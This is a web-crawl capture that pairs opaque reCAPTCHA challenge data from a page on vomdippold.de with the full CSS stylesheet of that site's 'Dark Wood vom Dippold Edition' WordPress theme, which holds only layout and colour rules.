CsTzCq8KIe8O9ZcKjEcKCS8OSDsKIGhhgBiHChsKmN8O0wrMNPjAFL8OKwqRsDcOqF8OaPcO/wr/DkMOow5UASMOLHQbCnSbDpGHCqHrDpmtcwpQSa10sd8O9wo7Dh3nCiSwsw4XCiGbDuMOwU8K4wqx7wqvCvcKAwrlMwqLDicKkw7h+wotzwoDDvsKDw6PDgjbChA/DnsOHLiHDlsK4V8Kywo3CngvDlMK8w6AOecKYw7VKBcOpTcO9wpM3HsKMwqnDv8OwRx7CmlrDk3wawoUgVHVgBzzDnSHCucOQKxtKw5M4wpd1w7nDj8Krw44eCsKFwqxsw6Mywp/ChDzDj1vCs8Kww57DkV/Ch8OKwo3CrQzCmMOyesK7MAHCuQzCpHHDkcOhB3FEwpPDscOUw6hJWAsdwqDDtHjCgMKYeyHCmcOTw6/CusK6wqbCgcKgwpUZwqXCrE3ChyPCuAHDhcKbNhjDqsKeAcOsbMOUD1tJw4XCiU/[base64]/CtsK1DMK+w7VEbXrDvFPDg1VddcKvE8OKw63DjC/DrcKGP8O6H2XCk8KMBF8ySz/DgAnCrMO1wq/DiyfDnE9bwoopWhAcUUd0dsKdwpfDlinCnTXCqcOQw4kMwqB+w40idcO7MsOjwr5YXh1MQg3DslAQPcOPwq5XwqDCpsO4a8KSw4HCv8O3wo3DlsOfJsKGwqZyfMOEw4fChsODwr/DusOLw54ULcKKUsOkw4TDkcKRw71NwrDDo8OpSDosGgRyw6ltdVA4w5o9w7koa3TClsKtw5NgwqEPShjCssOjVRLCoRYKwr7CpsO7bCPDhRwRwqPDlcO/w5nDjsKiwq4Qwoh/M2YrJ8OSw5vDqknCkUBoc3XDu8KuUMO2wqjDt8KAw5PCpsODw6rCuw5Xwq1zLcKTTMO0w7fCg24bwp45QMOwdMOPw43CmsKNwpteOcKUw5EjIsK7aDRbw4DCtcOgwo7DlBciRldMb8KtwobDgBZ2w6U/ccOtwqN0BsKvwqrDjERHw5o4wo5Tw50Cwr/[base64]/DqHZOPjUSw5HCtMOLYcOuw7YGN8K5GFMRJX/CrcKmBhzDlSAja8K/w6LCu8KCFcKfG8OndwXDoMOywoTDlDXDkjo+b8KrwqXCrsO0w75+wpsGw6HCsBLDniorWcOEw5zCl8KZczF/eMKpw4tSwrbDmVbCoMK6RhkSw4gfwrxjSsOefQMVeMO3U8O8w43CmBZtwq90w6fDm0I7wrMnwqfDh8KYZMOLw5HDrDZ+w4V3NSwOw7TDv8Klw4/DjMKbGXzDqnjCn8Krdg5nKiXClMKEMsObQApPOQcHHH3DusOxRl8IKnZOwqfCogDDnsKNw7Jhw6rCpkscwqJNwr5QQi3Dp8ObIsKpwrnCosK7KsOFXcOPbUlMAnB8AjEMwrjClWjCjng+OA/Dn8KsPEPDtcKcYmfCvlssTsK7aQjDicK6wonDsVsxT8KVY8OIwrUmwq/[base64]/w6DDhkwMwqXCtcOtXCMmwpUQLsKsJ8OGRhXCscKywpgfLB/DicOpO8Kdw5MdwpPChxHCoyfCiwtVw4lAwrnCkMKqw48nKmrCi8KewqvDmk9Fw6DDpsOMMMKCw5XCuTDDjMOJw43Cj8KZwofCkMOHwo/CkArDmsOLw7szRGMWwpDCgcOmw5TCjxUIMxLCj1hKHsOiLsOHw4fDs8KiwqxOwpZfA8ODfSbClT3DsX/ChMKLCsK2w759bcO8QcOiwpzCh8OkHcOvdcKDw57CmmkFJsK1aynClkTDtnrDhB8tw5MOXg7Dv8KbwobDoMK9OMOSK8Kwf8KrUcK7AHR0w4gGBnUmwp/Cg8OULCfCsMKrJsOlwoUKwr4yR8O9w63Dp8K1C8OPBGTDvMKYGxFhYmHChlA4w50WwqPDqMK2bMKtbcK1wrVwwoEQGHJtHQbDjcOIwrfDi8K5aW5HCMOVI2Iiw7RpE1dFAMKNbMOaICjCji3DlyluwrLDpW3DtQjDrkJ+w74OTRVFVMKPDMKiL24DLzt5JsK/w6nDpA/DrMKUw4XDjUvDtMKWwo8eXEjCqsK1V8KOfk0sw5Fsw5HDh8KcwoLCkMOtwqF5AsKbw5hfesK7D1xJNXfDtmjDl2fDtcKow7nCs8Knw5HCozlsCsKpbw/Dp8KFwr1XHTXCmnXDnQDDncKIworCt8Orw5JPaWzCogHCjXpLNMO9wq/DiCPCiUzCkVk2PsOEwrZzGi4gasKuwoITw6DCnsKQw6J2wqTDong/wq3CjBPClcKXwppuOV/CkyXDvlLCnxzDtMKnwqdQwqPClmd7C8KYZgXDjjZFHgXCtTbDu8Oyw5TCjsOPwpDDqQ7CnkYwZsOowpHCgcOOScKyw4ZBwoPDjcKawq9WwrcVw5xTKMOawq5LaMORwpIRw5k0bsKow6Jhw6fDlkx/wpDDt8K1VkTCiTl8GwbCn8K+OMOqw5fDr8OJwq4RJVPDvcO+w73Cu8KaIcKkclLCmHNrw4Uxw6HCjcKow5nDp8KmAcOnw5BPw6J6wpPDpMOlTXxDfilzwqh4wqkDwo/Cm8Ofw6PDrVzDvmjDm8KXDgrCmsKPRMKUdMKfXcKdZybDv8Oiwro/wobCn3VCMR7CtsKPw5EsVcKiTkrCtCTDri4IwoAnSjZ3w6kvJcKWR33CjjXDkMO9wqhAw4YjwqHClV/DjcKCwoM+woBiwqZiwqcUeHnCucKhw592IMKzEcK/w5pFWV4qHkBeI8Odw51iw5zCh1UPwpvDqG0xR8KROsKGccKYLsKTw6tNF8O4w50MwoHDvCJWwq4gCMKAwootASZZwqNkPW/[base64]/[base64]/wpV4McKDwoN+wprDuMOqES4fw63Ck8KeGmIZw5TClwTDr2jDhcOrCcOlHxEXwpvDhyDDth7DhhV8w4pLJsKBwpbDrClawqdGwqYnWcOfw4srOQrDqD/DicKWw41HaMK9w7FNw41Ewqhmw7t2wrIuw43CvcKnD1TCs21Rw44awofCsXfDs1p2w5dnwrwmw6g2wqDCvCwdd8Ota8OUw6PCpcOJw6hiwqTDmcOgwoPDpCciwpssw63Dgy/CvH3Dpl7CqXPCicKzwqrDr8ODfSF0wq0vw7zDi1zCq8O7wrXDvCIHO2XDjMO2ZnQNAsOefgoMwrbDqjHCjcOYG1fCo8OECcO/w4vDkMOLw5jDjsO6wpfCjU9kwo96OcKOw64Rwq5BwoHCvQTDlcOocyLCs8OIdXDDo8O8fWddM8OWVMK2w5HCocOpw7PDgE4OH1/DrsKkwp0+wpTDmGHCj8Kxw7DDoMO4wqMpw77DjcKUQADDpgdfPmLDjwRgw7kGE1LDuwXCg8Kxbj7DpcObwoEXNShSBcOJdMK2w5PDlcKywq7ClEoJck/Dk8OmG8KBw5VfSyDCq8KiwpnDhU8/XB7DgsOXeMKCw43Co3Rjw6hnwqbClcKybcK2w5LDmljCnz5cw4DDoBEQwozDg8Oqw6bCvsK0V8KGwoTClHfDsELDnndrwp/DvXXCscK0N2kqeMOSw6bCnAplMzzDm8OAEMOHwpHDmQ3Dr8OOOsOZAntESsOadcO1YyoRbcOSM8KIwpjCh8KEwqvCuQtBw5dow6/DkMKMG8KQT8KdNsOBAMK4csK1w73CoFPCrUXDklxYY8K0w7LClcOZwo7DhcK2IcOzwqPDtRAIDizDhQXCmj0UG8Kyw5jCqiHDg3IhJcO4wqVvw6FVXCnDsg82TMKtw57CrsOIw7ppK8K0BsKgw49awoYAwq/DlsKiwrIDX3zCvMKlwpZSwoIdL8OEdcKxw4jDgCotdcOOK8KHw57DpsO3aw9gwpzDgy/DqgXCg1B9JGl/CxDDvcKpRSASwpvCjW/Crk7CjcKSwq/DvcK7dQzCsgrCuzx0f3LCplnCvx/Cj8OoCzfDm8Kww7jDnUR1w5d1w7bCiTzCt8KnMMOIw7rDhcOKwqLChAtOw4LDiAh3w7zChsOvwpLCvl9Qw6DCq3nCosOoNMKaw5vDo1YhwoYmJTvCkcKowpguwoFuR090w4PDkmVbw6NywrHCuVcZHhA+w6M6wo7DjV8Ww7N/[base64]/[base64]/Do1TDosORw7nDjcOVw5tWCsKBwrAkw5BwwoEfX8OWOMO+w4zDocK2w7nDrzrCvcOCw7HDjMKQw4N4WUYZwonCgWLCj8KvY3RAS8OYYSt2w4HDqMO2w7jDkhd8wrw2w5JywrrDicKiIGAcw5/[base64]/DvQwpWH7Dv2AGwoVMFcKhS1bCoCpkwqcYwq3CoRfDqsOhw65Lw40hw4MzfjXDt8OtwrVGQk5gwp/[base64]/CihvCicOlwq3Ch3nCvjPCkMOHaAtFScOGwrllwoXDhh5Rw5Ntw6hTFcKawrcRXxzDncKawpxnwqIyesOBFMKNwopFwqIXw5hZw6nCmxPDucOKU1rDoSVww5TDhMODw6JpCCPDhsK4w45awqtZRhHCiGpxw6DCl0sAwrISw6vCvhPCucKXfBF/w6s6wrlodMOLw5RTw7vDo8KvFh4wblwFeioMIzbDvMKRBWJtwo3DrcO+w5XCicOGw6B4w6zCrcOEw4DDvMOxKU53w7dpJcOXw7PDiA/[base64]/DucOKccOPM8KUHsKqw6cUOnswWSpTS3fDnA7DiVTCuMK1wpzCiXPDvsO3Q8KWf8OsGjcJwpYRAV0rwo8Rwq/[base64]/wo4YQsOTRHvDgzs5VyjDqGzDp8OtwokIwqcWDXllwoXCsipjVXlWeMKLw6jDsh7CnsOkF8KcVjZTISPCv0fCtsOfw6HChyvCjcKHK8K3w7UKw6jDqcKSw5BYCMOlMcKyw6TCqCdUUALDoHDDvXfDl8KyJcO3Ix96w7trZA3Dt8KjLcODw69vwo9Rw4c4wp7CiMKrw4/[base64]/KmVdwpLDlA/[base64]/[base64]/S8OGS8K7w49Zw6IWwoB8w5ZxSlkOLi3CkldNwpXDpcO6ISbDtyzCkcOSwrxcworDgHfDmsO1KMKybTUYBsOSa8KrLAXDqDXDknAXfsKiwqXCi8KIw4vCmVLDhcO/wojCvBjCtAFPwqMqw4QTwqliw4rCvsKtw6rDr8KUwrEqR2AeFXLDocOqwoQHCcKAVl5Uw7IBw6PCocK2wqwSw71iwpvCsMOgw5LCpcOZw6YPBHPCu0PDsiNsw49bw49nw4TDoGszwr0tYsKOd8Omwo/[base64]/Cp8K9eADCo1wcw6M8BMO9wrbDiFHCrcKRdiXDpMK4VnHDvsOpeCXCiyHDqUwNQcKow7wBw4HDgB7CrcKewoTDmMK2aMOdwr9DwqnDlcOnwqNyw6nCrsKXScOHw6UTWcK9ZQt0w7HCssO/wqBpPFHDpQTChxwHcHpGw6fCo8OOwrnDqsKaBMKHw7TDrm4FGMOmwp04woPDhMKeehXChsKnwqnCi28mw6fChg9Yw5sjK8KJw78nGsOtZcK4C8OiG8Okw4DDgRnCnMOlcGsNJk7DrsKbEsKuHmZlGRAXwpNJwqlrRMOIw6EjdT8sO8O6bcO9w5/DgyXCvcO9wqLCiS7Dmy7DhMK6X8OrwpoWB8KlU8KHNBvCj8Oow4XDlXxbwrzDrsKUXiDDscKrwonCnw/DmsKqem0Dw4xbPsO2wo4nw4zDtxTDhnc4WsOlwqINecKqfWbCtisJw4vCgsOmZ8KvworCghDDn8OJBjjCsR7DtsOdK8OfAcK6wpHDj8O6A8Oiw7fDmsKpw6XCvEbDqcOqNhJzYk3DulNpw7g/wqIcw4PDo15UH8O4WMOxLMKuwpM6f8K2wqHCrsKNfh7Dr8KBwrcrL8K5JUNtwqY7GsOUQE4VZVgyw6cuRD90FcOIS8K1VsO+wpLCosOkw7l7wp4GdsOsw7F7SFFCwqDDl3lEIsO5Zh86wrzDosKTw5trw4nCmcK3fMOhw7HDoRLCjsOEG8ONw7fDql3Ctg/[base64]/FXg5XMKzw5oFaGLDnlHDoVYKewxHw7PCr8KmT8K8w7xhAsO+wpkpbCbChknCv3FfwrZvw53DqR/ChcKsw5XDlhjCvkXCsCgTfMOWacK1wokDElXDssKYb8Kywo3Ci0wdw4fDosOqdBVmw4cSfcO1woJbw67Dl3nDinfCkVrDuygHwoVPBR/ChkDDo8KOwp4XWTjCnsKlZAZfwrTCn8KHwoDDqx5rMMKdwoBhwqUFecOXAsOta8KPw4YdLsOILcKsbcOew53CksOKbkg/aBsuKhl1w6REwrjChMKGXcO2c1HDmMOGaWgEeMOuWcOhw7HCtMOHYAJ7wrzCu0vDmjDCkcOGwp7Cqj5nw6p+MwTCqz3CmsKiwoRqDSINDCbDqFfCixTCgMKGSMKtwrHCgTIBwrPCh8KeVsKBFcO0wpF2F8OxFFQENsOUwr1CMjhaBcO/w7hZFmN5wqPDtlEDw6nDtMKKD8OGSnDCpnIWb1vDpRx0bMOpQMKaIsK+w4XDs8OCJjY/[base64]/w7PCtk8zSsOEw6g5XsKZGFLClVHCoMKhwoZcw6zDo13ChMOyZmMKwqDDgMOITcKSP8Okwr7CiFXCu1V2Sh3DucK0w6fDh8KrQW/DucOfw43CjEdQWEnCs8OhAMOhGmrDpcO0O8OONgDDt8OCDcORYgzDmMO+KsOdw7Y2w7RZwrrDtMOVF8Klwo4lw5pLQGrCtMOrTsKuwq/Cr8OQwohiw47Cr8OicEAzwpHCmMKnwplxw6fCp8Kdwpozw5PCkljDsSR1MgUAw5omwpDDhkXCpwvDg1BfMhI/YsO9Q8Owwq/DmmzDsB3Cv8K7ZmE/KMKDfgFiw5ExXTdSwrg3w5fCl8K5w63CpsO5CAsVw5jCqMOPwrBCEcKpZVHCnMOZwos8wrYgEyLDssOHfDpCLxbCqDTCtQEuw7Qmwqg+OMO/wqx/TsOLw7gmWsOIw4kYCkkAKyIhwojCvCJAdzTCqG8IHMKlfC82N3Z7Rz1DZ8ORwonCr8K/w5FRw5JZXsKoZcKLwodTwpTCmMK5Cj89IQrDgsOFw6dta8Ofw6vClUhIw53DgB/CjsKaB8KKw6xUOX02JA9BwpMGVCfDisKrCcOsbMKkQsOywrXDicOkZ0kXPkLCocOQYVvChmPDrx4Fw6RjPsORwr13w5XCrHJBw5zDvMKmwo5iPMKIwqXCnVfDssKPw5NiICwywpDCisOMwr3CmSUDZDo2J1HDtMKUwq/CosKhwoRQw7x2w6HDhcOPw5NuRXnDrXvDomZ9e3XDncK2HsK9LFYzw5HDmFIwcgnCvMKYwr0gb8OGRyFXBmtUwppzwpfCm8Oow6zDlx0Jw5TCocONw5jCsh8XXiNhwpHDkUl/wo8HDcKXUMOrQzFZw6LChMOuaAApRTfCv8OTW1/DrcO0WQg1XgcTwoYEAFfCtsKJOsKKw7xcwpjDlcOCOlTCpTxwWXROOcKUw6PDigTClcOOw4I/[base64]/[base64]/[base64]/DjsKVw6vCtMOMw5EkHRHCkholw59Qd8OOwrPDgEDDocKdw75Kw6XCn8KodD3DosKow4nDhUI/DkXCtMOvwppfI35OSMOzw43DlMOnF34VwpvCr8O8w7rClMKEwoYXLMOqfsOsw7MLw6nDukBNTDhBQMOhSSTCucKIciVywrDCmsKDw5ANFSHCoHvCo8OjJMK7NCHDigdlw4UgCCLClMOUW8KKOEF8OsKOE2txwr8yw5nCr8OtThLClHdHw6PDp8KTwrwdwq/DicOZwqTDuWTDsTpswpPCnsOhwo4zXWNpw5F/w4gZw4PCnCtoa1XChjrDtjxxKiAHKMO4Z2AIw4FESRtbYX7DihkHwpPDmcKDw64THijDuVckwq80woLCri9CWsKDLxl4wqp2HcOEw5Aaw6fClEdhwoTDmcOHMDDDvAPDoEB8wokbJMKFw4oTwr/Cl8Kuw4jCjD0aQ8K0C8KtBg3ChFDDnsK1wqY4W8K5w7ZpFMOZw5dewqBgIsKIDzvDm0rCvMKAEyszw4oMRCjClx03woTCn8OSHsKLZMOvfcKhwpPCucKQwpRLw4IsRxLDuhRjFmVUw6VdVMK/[base64]/ChcO5w4zDoDTCk1DDmMKsJMOoHMOgZMKDw6NJwq52NkzCk8O7WcOuCwhfQ8KPecKFwr/CqMOXw4dSQU/Cg8OCwpdgTcKOwqDDvFvDihBawqYqw7EUwqvChUl8w7nDvEXDmMOMXg4hPHU8wr/DhUdsw7VEOzs2Xz9Lwopuw7vCqRfDsz3ClEZ5w6QtwpE5w7EIYMKeKgPDqhbDkcKUwrJLCUVYwqDCrBAFQsO3NMKOJsOzem4QIMK+CW5SwpoHwqhDWcK2woDCj8OYZcOVw7bDt1pVaQzCk1DCo8K5Ql/Dm8KeclBgHMOOwqA3a3zDm0vCmSvDicKBU0TCrcOQwoUqDRw9DVbDoQTCrsO1Dz9nwqpQBgfCvcKnwoxzw6w9WcKvw40fwp7Cs8O4w4UKbEMlXRjCiMO8CEzCucOxw73Du8OEwo0EfcOLLlBUVAXDlMOGwrVyNVjCvsK5w5RnZxs9wrAxE0/DsgzCpBVBw4rDuWvCucKSHMKCw5g9w408YT0FWyxXw6nDrDFjw6HDvCzCsC4hbyXCk8KoRUTCkcKtbMKgwpgRwqHCpmpFwrw6w79Ew5HDsMOGMU/[base64]\x22],null,[\x22conf\x22,null,\x226LcsA40UAAAAAGdqy8rdSfPBfmsyWmkKDeGm97HE\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://vomdippold.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22nyZNWQf6w9OXY+fEldlihq7hgv9lDbjtjFFGZkZiX+A\\u003d\x22,1,0,null,1,1768899958505,0,0,[69,84,92],null,[238,236],\x22RC-vHCwtUfPb5FSpw\x22,null,null,null,null,null,\x220dAFcWeA5eEHGQ5PbKx4rb_wmjcc0wpWmiNCJd4Ehjsfh7RhNqy4_SRtPNOt_PCMixwmitjCIKK-wVan517xaIicRGdtpgJWd0kg\x22,1768982758495]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://vomdippold.de/wp-content/themes/vomdippold/style.css
body_size: 2209
content:
/*
Theme Name: Dark Wood vom Dippold Edition
Description: High quality WordPress theme. Wood, Brown, Dark. Three Column , Threaded comments. No plugins required, Sidebar widget ready. Compatible with WordPress 2.7. Valid CSS & HTML, Compatible with IE 7, Mozilla, Safari
Version: 1.4
Author: Nischal Maniar
Author URI: http://www.nischalmaniar.info
Tags: Dark, Brown, three-columns, fixed-width, threaded-comments
*/

/* reset.css */
html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, code, del, dfn, em, img, q, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {margin:0;padding:0;border:0;font-weight:inherit;font-style:inherit;font-size:100%;font-family:inherit;vertical-align:baseline;}
body {line-height:1.5;}
table {border-collapse:separate;border-spacing:0;}
caption, th, td {text-align:left;font-weight:normal;}
table, td, th {vertical-align:middle;}
blockquote:before, blockquote:after, q:before, q:after {content:"";}
blockquote, q {quotes:"" "";}
a img {border:none;}
.clear {clear: both;}

.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.alignleft {
	float: left;
display: inline;
}

.alignright {
display: inline;
	float: right;
}

.wp-caption {
	border: none;
	text-align: center;
	background-color: #f3f3f3;
	padding-top: 3px;
	padding-left: 3px;
	padding-right: 4px;
	margin: 10px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

.wp-caption img {
	margin: 0;
	padding: 0;
	border: 0 none;
}

.wp-caption-dd {
	font-size: 11px;
	/*line-height: 17px;*/
	padding: 0 4px 5px;
	margin: 0;
}
.wp-caption-text {
	margin-top: 0px;
	color: #666666;
}

/* body, layout and typography */

body {
  background: #0f0100 url(images/background.jpg) repeat-x;
  text-align: center;
  vertical-align: top;
  padding: 15px 0 0 0;
  font-family: Arial;
  font-size: 12px;
  font-weight: lighter;
}

#wrapper {
  text-align: left;
  width: 1200px;
  margin: 0 auto 0 auto;
  overflow: hidden;
}

h1 { font-size: 30px; font-weight: lighter; }

h2 { font-family: Arial Narrow;
  font-size: 24px;
  font-weight: lighter;
  text-transform: none;
  letter-spacing: -1px;
  color: #CC9752;
  margin-bottom: 4px;
  text-decoration: none;  }

h3 { font-family: Arial Narrow;
  font-size: 20px;
  font-weight: lighter;
  text-transform: none;
  letter-spacing: -1px;
  color: #CC9752;
  margin-bottom: 4px;
  text-decoration: none; }

h4 { font-size: 16px; font-weight: lighter; }

blockquote {
  background: url(images/blockquoteback.png) repeat;
  padding: 15px;
  margin: 10px 5px 10px 5px;
}


/* banner and menu */

.banner {
  margin: 0 0 15px 0;
}

.logoleft {
  background: url(images/logobackleft1.png) no-repeat;
  height: 85px;
  width: 12px;
  float: left;
}

.logoright {
  background: url(images/logobackright1.png) no-repeat;
  height: 85px;
  width: 12px;
  float: left;
}

.logo {
  background: url(images/logoback1.png) repeat-x;
  height: 85px;
  float: left;
  padding: auto;
  text-align: center;
}

.logo h1, .logo h1 a {
  font-family: Arial Narrow;
  font-size: 40px;
  font-weight: lighter;
  letter-spacing: -2px;
  text-decoration: none;
  color: #0f0100;
  text-transform: lowercase;
}


#description {
  color: #9C9F84;
  margin: -15px 0 0 0;
}

.rssdiv {
  height: 24px;
  float: right;
  margin: 0 20px 0 0;
}

.menuleft {
  background: url(images/menubackright1.png) no-repeat;
  width: 10px;
  height: 33px;
  float: right;
}

.menuright {
  background: url(images/menubackleft1.png) no-repeat;
  width: 10px;
  height: 33px;
  float: right;
}

.menu {
  background: url(images/menuback1.png) repeat-x;
  height: 33px;
  float: right;
}

#nav {
  list-style-type: none;
  margin: 3px 0 0 0;
  padding: 0;
}

#nav li {
  margin: 0 7px 0 7px;
  padding: 0;
  display: block;
  float: left;
  color: #CCCC9A;
  text-transform: none;
  font-family: Arial Narrow;
  font-size: 14px;
}

#nav li a {
  color: #CCCC9A;
  text-decoration: none;
}

#nav li a:hover {
  color: #FFCF79;
}

/* Content */

.contenttop {
  background: url(images/contenttop1.png) no-repeat;
  height: 15px;
  width: 1200px;
}

.contentcenter {
  background: url(images/contentcenter1.png) repeat-y;
  width: 1200px;
  overflow: hidden;
}

.contentbottom {
  background: url(images/contentbottom1.png) no-repeat;
  height: 15px;
  width: 1200px;
}

/* Sidebars */

.sidebar {
  width: 210px;
  float: left;
  border-left: 1px #D1CAB0 dashed;
}

.sidebar ul {
  list-style-type: none;
  margin: 0 20px 0 20px;
  padding: 0;
}

.sidebar ul li {
  margin: 0 0 10px 0;
  padding: 0;
}

.sidebar ul li h2, .sidebar ul li h2 a {
  font-family: Arial Narrow;
  font-size: 24px;
  font-weight: lighter;
  text-transform: none;
  letter-spacing: -1px;
  color: #CC9752;
  margin-bottom: 4px;
  text-decoration: none;
}


.sidebar ul ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
}

.sidebar ul ul li {
  margin: 0;
  background: url(images/bullet.png) no-repeat;
  padding: 5px 0 5px 13px;
  color: #CCCC9A;
}

.sidebar ul ul li:hover {
  background: url(images/bullet_hover.png) no-repeat;
}

.sidebar ul ul li a {
  color: #CCCC9A;
  text-decoration: none;
}

.sidebar ul ul li a:hover {
  color: #FF99CC;
  text-decoration: none;
}

#tag_cloud a {
  color: #CCCC9A;
  text-decoration: none;
}

#tag_cloud a:hover {
  color: #FF99CC;
  text-decoration: none;
}

#wp-calendar {
  width: 100%;
  color: #CCCC9A;
}

#wp-calendar caption {
  text-align: center;
  padding: 2px;
  background-color: #281207;
}

#today {
  color: #FFCF79;
  font-weight: bold;
}

#wp-calendar a {
  color: #FFCF79;
  text-decoration: none;
}


/* search bar */

.hidden {
  display: none;
}

#searchform {
  background: url(images/searchback.png) no-repeat;
  width: 152px;
  height: 27px;
}

#s {
  width: 110px;
  height: 16px;
  border: none;
  margin: 3px 0 0 27px;
  background: #593e1a;
  color: #bf9e66;
}


#searchsubmit {
  display: none;
}


/* container */

.container {
  width: 770px;
  float: left;
}

/* posts 79BEDB*/

.posts {
  list-style-type: none;
  margin: 0;
  padding: 0;
}

.posts a {
  color: #FF99CC;
  text-decoration: none;
}

.posts a:hover {
  text-decoration: underline;
}

.post_content img {
  background: url(images/imgback.png) repeat;
  padding: 6px;
  border: none;
  /*border: 1px #330000 solid;*/
}

span.post_content p {
/*  color: green;*/
  margin-bottom: 20px;
/*  margin: 15px;
  padding: 15px; */
}

.posts li {
  color: #CCCC9A;
  margin: 0 15px 0 15px;
  padding: 0;
}

.post_title {
  color: #21B6A8;
  font-family: Arial Narrow;
  font-size: 24px;
  font-weight: lighter;
  text-transform: none;
  letter-spacing: -1px;
/*  background: url(images/postflowerback.png) no-repeat;*/
  background: url(images/airedale.png) no-repeat;
  padding: 0 0 0 40px;
}

.post_title a {
  color: #21B6A8;
  text-decoration: none;
}

.post_title a:hover {
  text-decoration: none;
}

.info {
  margin: 20px 0 0 0;
  padding: 0 0 5px 0;
  border-bottom: 1px #D1CAB0 dashed;
clear:both;
}

.comment {
  margin: 0 0 0 10px;
}

.author {
  margin: 0 0 0 10px;
}

.fl { float: left; font-size:12pt;}

.fr { float: right; font-size:12pt;}

/* Comments section */

#comments {
  font-family: Arial Narrow;
  font-weight: lighter;
  font-size: 20px;
}

#commentsrss {
  margin: 0 0 -3px 5px;
}


.commentslist {
  list-style-type: none;
  margin: 10px 20px 0 20px;
  padding: 0;
}

.commentslist li {
  margin: 0 0 15px 0;
  padding: 15px;
  background: url(images/com-wrapper.png) repeat;
  border: 1px #0f0100 solid;
}

.children {
  margin: 15px 0 0 25px;
  list-style-type: none;
  padding: 0;
}

.children li {
  border: none;
  padding: 15px;
  margin: 0 0 15px 0;
}

.avtar {
  float: left;
}

.tp {
  float: left;
  margin: 0 0 0 8px;
}

.tp .commentauthor, .tp .commentauthor a {
  font-family: Arial Narrow;
  font-size: 20px;
  font-weight: lighter;
  text-transform: none;
  letter-spacing: -1px;
  color: #CC9752;
  margin-bottom: 4px;
  text-decoration: none;
}

.reply {
  margin: 10px 0 0 0;
}

.reply a {
  color: #593e1a;
  text-decoration: none;
}

.reply a:hover {
  color: #FF99CC;
  text-decoration: none;
}

.com-header {
  margin: 0 0 10px 0;
}

/* form elements */

#commentform {
  text-align: left;
}

#commentform label {
  margin: 0 0 0 5px;
}


.textbox {
  background: url(images/textboxback.png) no-repeat;
  width: 400px;
  height: 29px;
  margin: 5px 0 15px 0;
  padding: 4px 0 0 0;
  text-align: center;
}

.textbox input {
  background: none;
  border: none;
  color: #bf9e66;
  width: 370px;
}

.textarea {
  background: url(images/textareaback.png) no-repeat;
  width: 400px;
  height: 247px;
  margin: 0 0 10px 0;
  padding: 5px 0 5px 0;
  text-align: center;
}

.textarea textarea {
  width: 365px;
  height: 230px;
  overflow: auto;
  background: none;
  color: #bf9e66;
  border: none;
  font-family: Arial;
}

#submit {
  background: #301e07;
  border: 1px #0f0100 solid;
  color: #CC9752;
  padding: 3px;
}

.leavereplytop {
  background: url(images/replybacktop.png) no-repeat;
  width: 495px;
  height: 17px;
  margin: 0 0 0 20px;
}


.leavereply {
  background: url(images/replyback.png) repeat-y;
  width: 495px;
  overflow: hidden;
  padding: 0 15px 0 35px;
  margin: 0 0 0 20px;
}

.leavereplybottom {
  background: url(images/replybackbottom.png) no-repeat;
  width: 495px;
  height: 17px;
  margin: 0 0 0 20px;
}

#respond {
  font-family: Arial Narrow;
  font-size: 24px;
  font-weight: lighter;
  text-transform: none;
  letter-spacing: -1px;
  color: #CC9752;
  margin-bottom: 20px;
  text-decoration: none;
}

#footer {
  color: #CCCC9A;
  text-align: center;
  margin: 15px 0 40px 0;
}

